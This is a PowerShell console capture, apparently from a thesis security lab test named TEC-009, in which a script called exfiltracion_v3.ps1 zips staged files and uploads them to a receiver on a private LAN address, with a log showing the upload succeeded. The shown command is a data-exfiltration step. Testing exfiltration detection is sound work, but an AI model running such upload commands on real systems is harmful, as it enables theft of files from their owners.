 PS C:\Users\seguridad\Desktop\TFM\01_ACTIVE_TESTS\Pruebas\TEC-009_Exfiltracion> cd "C:\Users\segurida
d\Desktop\TFM\01_ACTIVE_TESTS\Pruebas\TEC-009_Exfiltracion"
>>
>> .\exfiltracion_v3.ps1 `
>>   -ReceiverUrl "http://192.168.1.129:8088/upload" `
>>   -EnableUpload `
>>   -TimeoutSec 60 `
>>   -KeepArtifacts
Controlled staging/archive completed.
ZIP created: C:\Users\seguridad\Desktop\TFM\01_ACTIVE_TESTS\Pruebas\TEC-009_Exfiltracion\staging_cont
rolled\tec009_controlled_archive.zip
ZIP copy created: C:\Users\seguridad\Desktop\TFM\01_ACTIVE_TESTS\Pruebas\TEC-009_Exfiltracion\staging
_controlled\tec009_controlled_archive_copy.zip
ZIP bytes: 6245
ZIP SHA256: b6119bc9dc8f66cd01c9cf584ac18bbff24d3878a679a63335edd36ee6b1be80
Receiver URL: http://192.168.1.129:8088/upload
Upload enabled: True
HTTP status: 200
Upload succeeded: True
Summary: C:\Users\seguridad\Desktop\TFM\01_ACTIVE_TESTS\Pruebas\TEC-009_Exfiltracion\staging_controll
ed\tec009_transfer_summary.json
PS C:\Users\seguridad\Desktop\TFM\01_ACTIVE_TESTS\Pruebas\TEC-009_Exfiltracion>